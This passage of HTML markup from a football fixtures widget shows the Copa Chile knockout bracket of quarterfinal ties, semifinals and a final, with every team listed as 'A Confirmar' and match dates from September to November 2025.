ml-auto"><small class="font-weight-bold text-uppercase mc-dayName">Martes</small></div></div></div></div></div></div>
</div></div>
</div></div></div></div>
<div class="fase mt-3 n3 col-12  hide"><div class="row"><div class="col-12 fecha d-block"><div class="row">
<div class="col-12 col-md-6 d-block
													"><div class="row">
<div class="subHeader w-100 mx-1 py-1 bg-color02 text-uppercase text-center font-weight-bold rounded">Llave 1</div>
<div xmlns="http://www.w3.org/1999/xhtml" class="col-12 mc-matchContainer match px-1 e_ e_ status-notStarted" data-channel="deportes.futbol.copachile.766648" data-event-coverage="600" data-teams='{"home":, "away":}' data-stadiumgmt="-04:00" data-originaldate=""><div class="match-inner bg-default rounded my-1 overflow-hidden"><div class="row m-0 w-100"><div class="timeline col-12 p-0"><div class="progress bg-default"><div class="progress-bar progress-bar-striped" role="progressbar" style="width: 0;"></div></div></div><div class="col-lg-5 col-6 local e_"><div class="row align-items-center no-gutters h-100 justify-content-end"><div class="escudo col-12 col-sm-3 text-center py-1 order-sm-2 order-1"></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-9 order-4 order-sm-1 text-center text-sm-left pl-sm-1 pl-lg-3">A Confirmar</div><div class="penales position-absolute col-2 text-center order-3 d-none"><span class="badge small bg-color02"></span></div><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-4 order-2 d-none"></div></div></div><div class="vs- position-absolute col-12 col-lg-10 text-center font-weight-bold">vs</div><div class="col-lg-5 col-6 visitante e_"><div class="row align-items-center no-gutters h-100 justify-content-start"><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-1 order-1 d-none"></div><div class="penales position-absolute col-2 text-center order-sm-2 order-2 d-none"><span class="badge small bg-color02"></span></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-9 order-sm-4 order-4 text-center text-sm-right pr-sm-1 pr-lg-3">A Confirmar</div><div class="escudo col-12 col-sm-3 text-center py-1 order-2 order-sm-3"></div></div></div><div class="col-2 py-1 border-left link px-2 dis"><a class="btn w-100"><span class="d-block d-lg-none mas font-weight-bold">+</span><span class="d-none d-lg-block">Detalles</span></a></div><div class="col-12 detalles in border-top"><div class="row m-0 no-gutters px-2"><div class="arbitro d-none d-lg-block col-3 text-norwap"><small></small></div><div class="dia col-sm-3 w-auto"><small class="mc-date">03-09-2025</small></div><div class="hora col-sm-3 w-auto ml-3 ml-sm-0"><small class="mc-time">- hs</small></div><div class="estado col-sm-3 col-4 text-right ml-auto"><small class="font-weight-bold text-uppercase mc-dayName">Miércoles</small></div></div></div></div></div></div><div xmlns="http://www.w3.org/1999/xhtml" class="col-12 mc-matchContainer match px-1 e_ e_ status-notStarted" data-channel="deportes.futbol.copachile.766652" data-event-coverage="600" data-teams='{"home":, "away":}' data-stadiumgmt="-03:00" data-originaldate=""><div class="match-inner bg-default rounded my-1 overflow-hidden"><div class="row m-0 w-100"><div class="timeline col-12 p-0"><div class="progress bg-default"><div class="progress-bar progress-bar-striped" role="progressbar" style="width: 0;"></div></div></div><div class="col-lg-5 col-6 local e_"><div class="row align-items-center no-gutters h-100 justify-content-end"><div class="escudo col-12 col-sm-3 text-center py-1 order-sm-2 order-1"></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-9 order-4 order-sm-1 text-center text-sm-left pl-sm-1 pl-lg-3">A Confirmar</div><div class="penales position-absolute col-2 text-center order-3 d-none"><span class="badge small bg-color02"></span></div><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-4 order-2 d-none"></div></div></div><div class="vs- position-absolute col-12 col-lg-10 text-center font-weight-bold">vs</div><div class="col-lg-5 col-6 visitante e_"><div class="row align-items-center no-gutters h-100 justify-content-start"><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-1 order-1 d-none"></div><div class="penales position-absolute col-2 text-center order-sm-2 order-2 d-none"><span class="badge small bg-color02"></span></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-9 order-sm-4 order-4 text-center text-sm-right pr-sm-1 pr-lg-3">A Confirmar</div><div class="escudo col-12 col-sm-3 text-center py-1 order-2 order-sm-3"></div></div></div><div class="col-2 py-1 border-left link px-2 dis"><a class="btn w-100"><span class="d-block d-lg-none mas font-weight-bold">+</span><span class="d-none d-lg-block">Detalles</span></a></div><div class="col-12 detalles in border-top"><div class="row m-0 no-gutters px-2"><div class="arbitro d-none d-lg-block col-3 text-norwap"><small></small></div><div class="dia col-sm-3 w-auto"><small class="mc-date">10-09-2025</small></div><div class="hora col-sm-3 w-auto ml-3 ml-sm-0"><small class="mc-time">- hs</small></div><div class="estado col-sm-3 col-4 text-right ml-auto"><small class="font-weight-bold text-uppercase mc-dayName">Miércoles</small></div></div></div></div></div></div>
</div></div>
<div class="col-12 col-md-6 d-block
													"><div class="row">
<div class="subHeader w-100 mx-1 py-1 bg-color02 text-uppercase text-center font-weight-bold rounded">Llave 2</div>
<div xmlns="http://www.w3.org/1999/xhtml" class="col-12 mc-matchContainer match px-1 e_ e_ status-notStarted" data-channel="deportes.futbol.copachile.766649" data-event-coverage="600" data-teams='{"home":, "away":}' data-stadiumgmt="-04:00" data-originaldate=""><div class="match-inner bg-default rounded my-1 overflow-hidden"><div class="row m-0 w-100"><div class="timeline col-12 p-0"><div class="progress bg-default"><div class="progress-bar progress-bar-striped" role="progressbar" style="width: 0;"></div></div></div><div class="col-lg-5 col-6 local e_"><div class="row align-items-center no-gutters h-100 justify-content-end"><div class="escudo col-12 col-sm-3 text-center py-1 order-sm-2 order-1"></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-9 order-4 order-sm-1 text-center text-sm-left pl-sm-1 pl-lg-3">A Confirmar</div><div class="penales position-absolute col-2 text-center order-3 d-none"><span class="badge small bg-color02"></span></div><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-4 order-2 d-none"></div></div></div><div class="vs- position-absolute col-12 col-lg-10 text-center font-weight-bold">vs</div><div class="col-lg-5 col-6 visitante e_"><div class="row align-items-center no-gutters h-100 justify-content-start"><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-1 order-1 d-none"></div><div class="penales position-absolute col-2 text-center order-sm-2 order-2 d-none"><span class="badge small bg-color02"></span></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-9 order-sm-4 order-4 text-center text-sm-right pr-sm-1 pr-lg-3">A Confirmar</div><div class="escudo col-12 col-sm-3 text-center py-1 order-2 order-sm-3"></div></div></div><div class="col-2 py-1 border-left link px-2 dis"><a class="btn w-100"><span class="d-block d-lg-none mas font-weight-bold">+</span><span class="d-none d-lg-block">Detalles</span></a></div><div class="col-12 detalles in border-top"><div class="row m-0 no-gutters px-2"><div class="arbitro d-none d-lg-block col-3 text-norwap"><small></small></div><div class="dia col-sm-3 w-auto"><small class="mc-date">03-09-2025</small></div><div class="hora col-sm-3 w-auto ml-3 ml-sm-0"><small class="mc-time">- hs</small></div><div class="estado col-sm-3 col-4 text-right ml-auto"><small class="font-weight-bold text-uppercase mc-dayName">Miércoles</small></div></div></div></div></div></div><div xmlns="http://www.w3.org/1999/xhtml" class="col-12 mc-matchContainer match px-1 e_ e_ status-notStarted" data-channel="deportes.futbol.copachile.766653" data-event-coverage="600" data-teams='{"home":, "away":}' data-stadiumgmt="-03:00" data-originaldate=""><div class="match-inner bg-default rounded my-1 overflow-hidden"><div class="row m-0 w-100"><div class="timeline col-12 p-0"><div class="progress bg-default"><div class="progress-bar progress-bar-striped" role="progressbar" style="width: 0;"></div></div></div><div class="col-lg-5 col-6 local e_"><div class="row align-items-center no-gutters h-100 justify-content-end"><div class="escudo col-12 col-sm-3 text-center py-1 order-sm-2 order-1"></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-9 order-4 order-sm-1 text-center text-sm-left pl-sm-1 pl-lg-3">A Confirmar</div><div class="penales position-absolute col-2 text-center order-3 d-none"><span class="badge small bg-color02"></span></div><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-4 order-2 d-none"></div></div></div><div class="vs- position-absolute col-12 col-lg-10 text-center font-weight-bold">vs</div><div class="col-lg-5 col-6 visitante e_"><div class="row align-items-center no-gutters h-100 justify-content-start"><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-1 order-1 d-none"></div><div class="penales position-absolute col-2 text-center order-sm-2 order-2 d-none"><span class="badge small bg-color02"></span></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-9 order-sm-4 order-4 text-center text-sm-right pr-sm-1 pr-lg-3">A Confirmar</div><div class="escudo col-12 col-sm-3 text-center py-1 order-2 order-sm-3"></div></div></div><div class="col-2 py-1 border-left link px-2 dis"><a class="btn w-100"><span class="d-block d-lg-none mas font-weight-bold">+</span><span class="d-none d-lg-block">Detalles</span></a></div><div class="col-12 detalles in border-top"><div class="row m-0 no-gutters px-2"><div class="arbitro d-none d-lg-block col-3 text-norwap"><small></small></div><div class="dia col-sm-3 w-auto"><small class="mc-date">10-09-2025</small></div><div class="hora col-sm-3 w-auto ml-3 ml-sm-0"><small class="mc-time">- hs</small></div><div class="estado col-sm-3 col-4 text-right ml-auto"><small class="font-weight-bold text-uppercase mc-dayName">Miércoles</small></div></div></div></div></div></div>
</div></div> </div><div class="row"><div class="col-12 col-md-6 d-block
													"><div class="row">
<div class="subHeader w-100 mx-1 py-1 bg-color02 text-uppercase text-center font-weight-bold rounded">Llave 3</div>
<div xmlns="http://www.w3.org/1999/xhtml" class="col-12 mc-matchContainer match px-1 e_ e_ status-notStarted" data-channel="deportes.futbol.copachile.766650" data-event-coverage="600" data-teams='{"home":, "away":}' data-stadiumgmt="-04:00" data-originaldate=""><div class="match-inner bg-default rounded my-1 overflow-hidden"><div class="row m-0 w-100"><div class="timeline col-12 p-0"><div class="progress bg-default"><div class="progress-bar progress-bar-striped" role="progressbar" style="width: 0;"></div></div></div><div class="col-lg-5 col-6 local e_"><div class="row align-items-center no-gutters h-100 justify-content-end"><div class="escudo col-12 col-sm-3 text-center py-1 order-sm-2 order-1"></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-9 order-4 order-sm-1 text-center text-sm-left pl-sm-1 pl-lg-3">A Confirmar</div><div class="penales position-absolute col-2 text-center order-3 d-none"><span class="badge small bg-color02"></span></div><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-4 order-2 d-none"></div></div></div><div class="vs- position-absolute col-12 col-lg-10 text-center font-weight-bold">vs</div><div class="col-lg-5 col-6 visitante e_"><div class="row align-items-center no-gutters h-100 justify-content-start"><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-1 order-1 d-none"></div><div class="penales position-absolute col-2 text-center order-sm-2 order-2 d-none"><span class="badge small bg-color02"></span></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-9 order-sm-4 order-4 text-center text-sm-right pr-sm-1 pr-lg-3">A Confirmar</div><div class="escudo col-12 col-sm-3 text-center py-1 order-2 order-sm-3"></div></div></div><div class="col-2 py-1 border-left link px-2 dis"><a class="btn w-100"><span class="d-block d-lg-none mas font-weight-bold">+</span><span class="d-none d-lg-block">Detalles</span></a></div><div class="col-12 detalles in border-top"><div class="row m-0 no-gutters px-2"><div class="arbitro d-none d-lg-block col-3 text-norwap"><small></small></div><div class="dia col-sm-3 w-auto"><small class="mc-date">03-09-2025</small></div><div class="hora col-sm-3 w-auto ml-3 ml-sm-0"><small class="mc-time">- hs</small></div><div class="estado col-sm-3 col-4 text-right ml-auto"><small class="font-weight-bold text-uppercase mc-dayName">Miércoles</small></div></div></div></div></div></div><div xmlns="http://www.w3.org/1999/xhtml" class="col-12 mc-matchContainer match px-1 e_ e_ status-notStarted" data-channel="deportes.futbol.copachile.766654" data-event-coverage="600" data-teams='{"home":, "away":}' data-stadiumgmt="-03:00" data-originaldate=""><div class="match-inner bg-default rounded my-1 overflow-hidden"><div class="row m-0 w-100"><div class="timeline col-12 p-0"><div class="progress bg-default"><div class="progress-bar progress-bar-striped" role="progressbar" style="width: 0;"></div></div></div><div class="col-lg-5 col-6 local e_"><div class="row align-items-center no-gutters h-100 justify-content-end"><div class="escudo col-12 col-sm-3 text-center py-1 order-sm-2 order-1"></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-9 order-4 order-sm-1 text-center text-sm-left pl-sm-1 pl-lg-3">A Confirmar</div><div class="penales position-absolute col-2 text-center order-3 d-none"><span class="badge small bg-color02"></span></div><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-4 order-2 d-none"></div></div></div><div class="vs- position-absolute col-12 col-lg-10 text-center font-weight-bold">vs</div><div class="col-lg-5 col-6 visitante e_"><div class="row align-items-center no-gutters h-100 justify-content-start"><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-1 order-1 d-none"></div><div class="penales position-absolute col-2 text-center order-sm-2 order-2 d-none"><span class="badge small bg-color02"></span></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-9 order-sm-4 order-4 text-center text-sm-right pr-sm-1 pr-lg-3">A Confirmar</div><div class="escudo col-12 col-sm-3 text-center py-1 order-2 order-sm-3"></div></div></div><div class="col-2 py-1 border-left link px-2 dis"><a class="btn w-100"><span class="d-block d-lg-none mas font-weight-bold">+</span><span class="d-none d-lg-block">Detalles</span></a></div><div class="col-12 detalles in border-top"><div class="row m-0 no-gutters px-2"><div class="arbitro d-none d-lg-block col-3 text-norwap"><small></small></div><div class="dia col-sm-3 w-auto"><small class="mc-date">10-09-2025</small></div><div class="hora col-sm-3 w-auto ml-3 ml-sm-0"><small class="mc-time">- hs</small></div><div class="estado col-sm-3 col-4 text-right ml-auto"><small class="font-weight-bold text-uppercase mc-dayName">Miércoles</small></div></div></div></div></div></div>
</div></div>
<div class="col-12 col-md-6 d-block
													"><div class="row">
<div class="subHeader w-100 mx-1 py-1 bg-color02 text-uppercase text-center font-weight-bold rounded">Llave 4</div>
<div xmlns="http://www.w3.org/1999/xhtml" class="col-12 mc-matchContainer match px-1 e_ e_ status-notStarted" data-channel="deportes.futbol.copachile.766651" data-event-coverage="600" data-teams='{"home":, "away":}' data-stadiumgmt="-04:00" data-originaldate=""><div class="match-inner bg-default rounded my-1 overflow-hidden"><div class="row m-0 w-100"><div class="timeline col-12 p-0"><div class="progress bg-default"><div class="progress-bar progress-bar-striped" role="progressbar" style="width: 0;"></div></div></div><div class="col-lg-5 col-6 local e_"><div class="row align-items-center no-gutters h-100 justify-content-end"><div class="escudo col-12 col-sm-3 text-center py-1 order-sm-2 order-1"></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-9 order-4 order-sm-1 text-center text-sm-left pl-sm-1 pl-lg-3">A Confirmar</div><div class="penales position-absolute col-2 text-center order-3 d-none"><span class="badge small bg-color02"></span></div><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-4 order-2 d-none"></div></div></div><div class="vs- position-absolute col-12 col-lg-10 text-center font-weight-bold">vs</div><div class="col-lg-5 col-6 visitante e_"><div class="row align-items-center no-gutters h-100 justify-content-start"><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-1 order-1 d-none"></div><div class="penales position-absolute col-2 text-center order-sm-2 order-2 d-none"><span class="badge small bg-color02"></span></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-9 order-sm-4 order-4 text-center text-sm-right pr-sm-1 pr-lg-3">A Confirmar</div><div class="escudo col-12 col-sm-3 text-center py-1 order-2 order-sm-3"></div></div></div><div class="col-2 py-1 border-left link px-2 dis"><a class="btn w-100"><span class="d-block d-lg-none mas font-weight-bold">+</span><span class="d-none d-lg-block">Detalles</span></a></div><div class="col-12 detalles in border-top"><div class="row m-0 no-gutters px-2"><div class="arbitro d-none d-lg-block col-3 text-norwap"><small></small></div><div class="dia col-sm-3 w-auto"><small class="mc-date">03-09-2025</small></div><div class="hora col-sm-3 w-auto ml-3 ml-sm-0"><small class="mc-time">- hs</small></div><div class="estado col-sm-3 col-4 text-right ml-auto"><small class="font-weight-bold text-uppercase mc-dayName">Miércoles</small></div></div></div></div></div></div><div xmlns="http://www.w3.org/1999/xhtml" class="col-12 mc-matchContainer match px-1 e_ e_ status-notStarted" data-channel="deportes.futbol.copachile.766655" data-event-coverage="600" data-teams='{"home":, "away":}' data-stadiumgmt="-03:00" data-originaldate=""><div class="match-inner bg-default rounded my-1 overflow-hidden"><div class="row m-0 w-100"><div class="timeline col-12 p-0"><div class="progress bg-default"><div class="progress-bar progress-bar-striped" role="progressbar" style="width: 0;"></div></div></div><div class="col-lg-5 col-6 local e_"><div class="row align-items-center no-gutters h-100 justify-content-end"><div class="escudo col-12 col-sm-3 text-center py-1 order-sm-2 order-1"></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-9 order-4 order-sm-1 text-center text-sm-left pl-sm-1 pl-lg-3">A Confirmar</div><div class="penales position-absolute col-2 text-center order-3 d-none"><span class="badge small bg-color02"></span></div><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-4 order-2 d-none"></div></div></div><div class="vs- position-absolute col-12 col-lg-10 text-center font-weight-bold">vs</div><div class="col-lg-5 col-6 visitante e_"><div class="row align-items-center no-gutters h-100 justify-content-start"><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-1 order-1 d-none"></div><div class="penales position-absolute col-2 text-center order-sm-2 order-2 d-none"><span class="badge small bg-color02"></span></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-9 order-sm-4 order-4 text-center text-sm-right pr-sm-1 pr-lg-3">A Confirmar</div><div class="escudo col-12 col-sm-3 text-center py-1 order-2 order-sm-3"></div></div></div><div class="col-2 py-1 border-left link px-2 dis"><a class="btn w-100"><span class="d-block d-lg-none mas font-weight-bold">+</span><span class="d-none d-lg-block">Detalles</span></a></div><div class="col-12 detalles in border-top"><div class="row m-0 no-gutters px-2"><div class="arbitro d-none d-lg-block col-3 text-norwap"><small></small></div><div class="dia col-sm-3 w-auto"><small class="mc-date">10-09-2025</small></div><div class="hora col-sm-3 w-auto ml-3 ml-sm-0"><small class="mc-time">- hs</small></div><div class="estado col-sm-3 col-4 text-right ml-auto"><small class="font-weight-bold text-uppercase mc-dayName">Miércoles</small></div></div></div></div></div></div>
</div></div>
</div></div></div></div>
<div class="fase mt-3 n4 col-12  hide"><div class="row"><div class="col-12 fecha d-block"><div class="row">
<div class="col-12 col-md-6 d-block
													"><div class="row">
<div class="subHeader w-100 mx-1 py-1 bg-color02 text-uppercase text-center font-weight-bold rounded">Semifinal 1</div>
<div xmlns="http://www.w3.org/1999/xhtml" class="col-12 mc-matchContainer match px-1 e_ e_ status-notStarted" data-channel="deportes.futbol.copachile.766656" data-event-coverage="600" data-teams='{"home":, "away":}' data-stadiumgmt="-03:00" data-originaldate=""><div class="match-inner bg-default rounded my-1 overflow-hidden"><div class="row m-0 w-100"><div class="timeline col-12 p-0"><div class="progress bg-default"><div class="progress-bar progress-bar-striped" role="progressbar" style="width: 0;"></div></div></div><div class="col-lg-5 col-6 local e_"><div class="row align-items-center no-gutters h-100 justify-content-end"><div class="escudo col-12 col-sm-3 text-center py-1 order-sm-2 order-1"></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-9 order-4 order-sm-1 text-center text-sm-left pl-sm-1 pl-lg-3">A Confirmar</div><div class="penales position-absolute col-2 text-center order-3 d-none"><span class="badge small bg-color02"></span></div><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-4 order-2 d-none"></div></div></div><div class="vs- position-absolute col-12 col-lg-10 text-center font-weight-bold">vs</div><div class="col-lg-5 col-6 visitante e_"><div class="row align-items-center no-gutters h-100 justify-content-start"><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-1 order-1 d-none"></div><div class="penales position-absolute col-2 text-center order-sm-2 order-2 d-none"><span class="badge small bg-color02"></span></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-9 order-sm-4 order-4 text-center text-sm-right pr-sm-1 pr-lg-3">A Confirmar</div><div class="escudo col-12 col-sm-3 text-center py-1 order-2 order-sm-3"></div></div></div><div class="col-2 py-1 border-left link px-2 dis"><a class="btn w-100"><span class="d-block d-lg-none mas font-weight-bold">+</span><span class="d-none d-lg-block">Detalles</span></a></div><div class="col-12 detalles in border-top"><div class="row m-0 no-gutters px-2"><div class="arbitro d-none d-lg-block col-3 text-norwap"><small></small></div><div class="dia col-sm-3 w-auto"><small class="mc-date">08-10-2025</small></div><div class="hora col-sm-3 w-auto ml-3 ml-sm-0"><small class="mc-time">- hs</small></div><div class="estado col-sm-3 col-4 text-right ml-auto"><small class="font-weight-bold text-uppercase mc-dayName">Miércoles</small></div></div></div></div></div></div><div xmlns="http://www.w3.org/1999/xhtml" class="col-12 mc-matchContainer match px-1 e_ e_ status-notStarted" data-channel="deportes.futbol.copachile.766658" data-event-coverage="600" data-teams='{"home":, "away":}' data-stadiumgmt="-03:00" data-originaldate=""><div class="match-inner bg-default rounded my-1 overflow-hidden"><div class="row m-0 w-100"><div class="timeline col-12 p-0"><div class="progress bg-default"><div class="progress-bar progress-bar-striped" role="progressbar" style="width: 0;"></div></div></div><div class="col-lg-5 col-6 local e_"><div class="row align-items-center no-gutters h-100 justify-content-end"><div class="escudo col-12 col-sm-3 text-center py-1 order-sm-2 order-1"></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-9 order-4 order-sm-1 text-center text-sm-left pl-sm-1 pl-lg-3">A Confirmar</div><div class="penales position-absolute col-2 text-center order-3 d-none"><span class="badge small bg-color02"></span></div><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-4 order-2 d-none"></div></div></div><div class="vs- position-absolute col-12 col-lg-10 text-center font-weight-bold">vs</div><div class="col-lg-5 col-6 visitante e_"><div class="row align-items-center no-gutters h-100 justify-content-start"><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-1 order-1 d-none"></div><div class="penales position-absolute col-2 text-center order-sm-2 order-2 d-none"><span class="badge small bg-color02"></span></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-9 order-sm-4 order-4 text-center text-sm-right pr-sm-1 pr-lg-3">A Confirmar</div><div class="escudo col-12 col-sm-3 text-center py-1 order-2 order-sm-3"></div></div></div><div class="col-2 py-1 border-left link px-2 dis"><a class="btn w-100"><span class="d-block d-lg-none mas font-weight-bold">+</span><span class="d-none d-lg-block">Detalles</span></a></div><div class="col-12 detalles in border-top"><div class="row m-0 no-gutters px-2"><div class="arbitro d-none d-lg-block col-3 text-norwap"><small></small></div><div class="dia col-sm-3 w-auto"><small class="mc-date">15-10-2025</small></div><div class="hora col-sm-3 w-auto ml-3 ml-sm-0"><small class="mc-time">- hs</small></div><div class="estado col-sm-3 col-4 text-right ml-auto"><small class="font-weight-bold text-uppercase mc-dayName">Miércoles</small></div></div></div></div></div></div>
</div></div>
<div class="col-12 col-md-6 d-block
													"><div class="row">
<div class="subHeader w-100 mx-1 py-1 bg-color02 text-uppercase text-center font-weight-bold rounded">Semifinal 2</div>
<div xmlns="http://www.w3.org/1999/xhtml" class="col-12 mc-matchContainer match px-1 e_ e_ status-notStarted" data-channel="deportes.futbol.copachile.766657" data-event-coverage="600" data-teams='{"home":, "away":}' data-stadiumgmt="-03:00" data-originaldate=""><div class="match-inner bg-default rounded my-1 overflow-hidden"><div class="row m-0 w-100"><div class="timeline col-12 p-0"><div class="progress bg-default"><div class="progress-bar progress-bar-striped" role="progressbar" style="width: 0;"></div></div></div><div class="col-lg-5 col-6 local e_"><div class="row align-items-center no-gutters h-100 justify-content-end"><div class="escudo col-12 col-sm-3 text-center py-1 order-sm-2 order-1"></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-9 order-4 order-sm-1 text-center text-sm-left pl-sm-1 pl-lg-3">A Confirmar</div><div class="penales position-absolute col-2 text-center order-3 d-none"><span class="badge small bg-color02"></span></div><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-4 order-2 d-none"></div></div></div><div class="vs- position-absolute col-12 col-lg-10 text-center font-weight-bold">vs</div><div class="col-lg-5 col-6 visitante e_"><div class="row align-items-center no-gutters h-100 justify-content-start"><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-1 order-1 d-none"></div><div class="penales position-absolute col-2 text-center order-sm-2 order-2 d-none"><span class="badge small bg-color02"></span></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-9 order-sm-4 order-4 text-center text-sm-right pr-sm-1 pr-lg-3">A Confirmar</div><div class="escudo col-12 col-sm-3 text-center py-1 order-2 order-sm-3"></div></div></div><div class="col-2 py-1 border-left link px-2 dis"><a class="btn w-100"><span class="d-block d-lg-none mas font-weight-bold">+</span><span class="d-none d-lg-block">Detalles</span></a></div><div class="col-12 detalles in border-top"><div class="row m-0 no-gutters px-2"><div class="arbitro d-none d-lg-block col-3 text-norwap"><small></small></div><div class="dia col-sm-3 w-auto"><small class="mc-date">08-10-2025</small></div><div class="hora col-sm-3 w-auto ml-3 ml-sm-0"><small class="mc-time">- hs</small></div><div class="estado col-sm-3 col-4 text-right ml-auto"><small class="font-weight-bold text-uppercase mc-dayName">Miércoles</small></div></div></div></div></div></div><div xmlns="http://www.w3.org/1999/xhtml" class="col-12 mc-matchContainer match px-1 e_ e_ status-notStarted" data-channel="deportes.futbol.copachile.766659" data-event-coverage="600" data-teams='{"home":, "away":}' data-stadiumgmt="-03:00" data-originaldate=""><div class="match-inner bg-default rounded my-1 overflow-hidden"><div class="row m-0 w-100"><div class="timeline col-12 p-0"><div class="progress bg-default"><div class="progress-bar progress-bar-striped" role="progressbar" style="width: 0;"></div></div></div><div class="col-lg-5 col-6 local e_"><div class="row align-items-center no-gutters h-100 justify-content-end"><div class="escudo col-12 col-sm-3 text-center py-1 order-sm-2 order-1"></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-9 order-4 order-sm-1 text-center text-sm-left pl-sm-1 pl-lg-3">A Confirmar</div><div class="penales position-absolute col-2 text-center order-3 d-none"><span class="badge small bg-color02"></span></div><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-4 order-2 d-none"></div></div></div><div class="vs- position-absolute col-12 col-lg-10 text-center font-weight-bold">vs</div><div class="col-lg-5 col-6 visitante e_"><div class="row align-items-center no-gutters h-100 justify-content-start"><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-1 order-1 d-none"></div><div class="penales position-absolute col-2 text-center order-sm-2 order-2 d-none"><span class="badge small bg-color02"></span></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-9 order-sm-4 order-4 text-center text-sm-right pr-sm-1 pr-lg-3">A Confirmar</div><div class="escudo col-12 col-sm-3 text-center py-1 order-2 order-sm-3"></div></div></div><div class="col-2 py-1 border-left link px-2 dis"><a class="btn w-100"><span class="d-block d-lg-none mas font-weight-bold">+</span><span class="d-none d-lg-block">Detalles</span></a></div><div class="col-12 detalles in border-top"><div class="row m-0 no-gutters px-2"><div class="arbitro d-none d-lg-block col-3 text-norwap"><small></small></div><div class="dia col-sm-3 w-auto"><small class="mc-date">15-10-2025</small></div><div class="hora col-sm-3 w-auto ml-3 ml-sm-0"><small class="mc-time">- hs</small></div><div class="estado col-sm-3 col-4 text-right ml-auto"><small class="font-weight-bold text-uppercase mc-dayName">Miércoles</small></div></div></div></div></div></div>
</div></div>
</div></div></div></div>
<div class="fase mt-3 n5 col-12  hide"><div class="row"><div class="col-12 fecha d-block"><div class="row"><div class="col-12 d-block
													"><div class="row">
<div class="subHeader w-100 mx-1 py-1 bg-color02 text-uppercase text-center font-weight-bold rounded">Final</div>
<div xmlns="http://www.w3.org/1999/xhtml" class="col-12 mc-matchContainer match px-1 e_ e_ status-notStarted" data-channel="deportes.futbol.copachile.766660" data-event-coverage="600" data-teams='{"home":, "away":}' data-stadiumgmt="-03:00" data-originaldate=""><div class="match-inner bg-default rounded my-1 overflow-hidden"><div class="row m-0 w-100"><div class="timeline col-12 p-0"><div class="progress bg-default"><div class="progress-bar progress-bar-striped" role="progressbar" style="width: 0;"></div></div></div><div class="col-lg-5 col-6 local e_"><div class="row align-items-center no-gutters h-100 justify-content-end"><div class="escudo col-12 col-sm-3 text-center py-1 order-sm-2 order-1"></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-9 order-4 order-sm-1 text-center text-sm-left pl-sm-1 pl-lg-3">A Confirmar</div><div class="penales position-absolute col-2 text-center order-3 d-none"><span class="badge small bg-color02"></span></div><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-4 order-2 d-none"></div></div></div><div class="vs- position-absolute col-12 col-lg-10 text-center font-weight-bold">vs</div><div class="col-lg-5 col-6 visitante e_"><div class="row align-items-center no-gutters h-100 justify-content-start"><div class="resultado col-6 col-sm-3 text-center py-1 order-sm-1 order-1 d-none"></div><div class="penales position-absolute col-2 text-center order-sm-2 order-2 d-none"><span class="badge small bg-color02"></span></div><div class="equipo font-weight-bold text-uppercase py-1 col-12 col-sm-9 order-sm-4 order-4 text-center text-sm-right pr-sm-1 pr-lg-3">A Confirmar</div><div class="escudo col-12 col-sm-3 text-center py-1 order-2 order-sm-3"></div></div></div><div class="col-2 py-1 border-left link px-2 dis"><a class="btn w-100"><span class="d-block d-lg-none mas font-weight-bold">+</span><span class="d-none d-lg-block">Detalles</span></a></div><div class="col-12 detalles in border-top"><div class="row m-0 no-gutters px-2"><div class="arbitro d-none d-lg-block col-3 text-norwap"><small></small></div><div class="dia col-sm-3 w-auto"><small class="mc-date">20-11-2025</small></div><div class="hora col-sm-3 w-auto ml-3 ml-sm-0"><small class="mc-time">- hs</small></div><div class="estado col-sm-3 col-4 text-right ml-auto"><small class="font-weight-bold text-uppercase mc-dayName">Jueves</small></div></div></div></div></div></div>
</div></div></div></div></div></div>
</div>
<div class="footerCtn"><a href="http://www.datafactory.la" target="_blank" class="logo"><span>DataFactory</span></a></div>
</div><script type="text/javascript">
